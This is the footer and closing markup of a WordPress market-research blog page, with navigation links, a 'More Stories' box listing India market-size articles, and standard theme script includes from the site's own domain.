<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-114"><a href="https://blueweaveresearchblog.com/category/healthcare/">Healthcare</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-115"><a href="https://blueweaveresearchblog.com/category/packaging/">Packaging</a></li>
<li id="menu-item-126" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-126"><a href="https://blueweaveresearchblog.com/category/automotive/">Automotive</a></li>
<li id="menu-item-1603" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1603"><a href="https://blueweaveresearchblog.com/contact-us/">Contact Us</a></li>
<li id="menu-item-1604" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1604"><a href="https://blueweaveresearchblog.com/about-us/">About Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Blueweave Research blog                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blueweaveresearchblog.com/2024/07/18/india-courier-express-and-parcel-cep-market-size-expands-at-cagr-of-more-than-7/" rel="bookmark" class="td-image-wrap " title="India Courier, Express and Parcel (CEP) Market Size Expands at CAGR of More Than 7%" ><img class="entry-thumb" src="[data-uri]" alt="India Courier, Express and Parcel (CEP) Market" title="India Courier, Express and Parcel (CEP) Market Size Expands at CAGR of More Than 7%" data-type="image_tag" data-img-url="https://blueweaveresearchblog.com/wp-content/uploads/2024/07/Courier-Express-and-Parcel-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blueweaveresearchblog.com/2024/07/18/india-courier-express-and-parcel-cep-market-size-expands-at-cagr-of-more-than-7/" rel="bookmark" title="India Courier, Express and Parcel (CEP) Market Size Expands at CAGR of More Than 7%">India Courier, Express and Parcel (CEP) Market Size Expands at CAGR...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-18T07:06:15+00:00" >July 18, 2024</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blueweaveresearchblog.com/2024/07/18/india-e-commerce-market-size-booming-at-double-digit-cagr-of-11-38-2/" rel="bookmark" class="td-image-wrap " title="India E-commerce Market Size Booming at Double Digit CAGR of 11.38%" ><img class="entry-thumb" src="[data-uri]" alt="India E-commerce Market" title="India E-commerce Market Size Booming at Double Digit CAGR of 11.38%" data-type="image_tag" data-img-url="https://blueweaveresearchblog.com/wp-content/uploads/2024/07/E-commerce-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blueweaveresearchblog.com/2024/07/18/india-e-commerce-market-size-booming-at-double-digit-cagr-of-11-38-2/" rel="bookmark" title="India E-commerce Market Size Booming at Double Digit CAGR of 11.38%">India E-commerce Market Size Booming at Double Digit CAGR of 11.38%</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-18T06:53:10+00:00" >July 18, 2024</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blueweaveresearchblog.com/2024/07/18/india-msme-market-size-booming-at-significant-cagr-of-8-54/" rel="bookmark" class="td-image-wrap " title="India MSME Market Size Booming at Significant CAGR of 8.54%" ><img class="entry-thumb" src="[data-uri]" alt="India MSME Market" title="India MSME Market Size Booming at Significant CAGR of 8.54%" data-type="image_tag" data-img-url="https://blueweaveresearchblog.com/wp-content/uploads/2024/07/MSME-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blueweaveresearchblog.com/2024/07/18/india-msme-market-size-booming-at-significant-cagr-of-8-54/" rel="bookmark" title="India MSME Market Size Booming at Significant CAGR of 8.54%">India MSME Market Size Booming at Significant CAGR of 8.54%</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-18T06:31:17+00:00" >July 18, 2024</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9 (rara)
        Deploy mode: deploy
        
        uid: 697b5ffb7e29a
    -->

    <script type="text/javascript" src="https://blueweaveresearchblog.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://blueweaveresearchblog.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a50385a2d79d6600973a7e697f735a0b" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://blueweaveresearchblog.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9" id="td-site-min-js"></script>
<script type="text/javascript" src="https://blueweaveresearchblog.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://blueweaveresearchblog.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a50385a2d79d6600973a7e697f735a0b" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-29 13:26:19 -->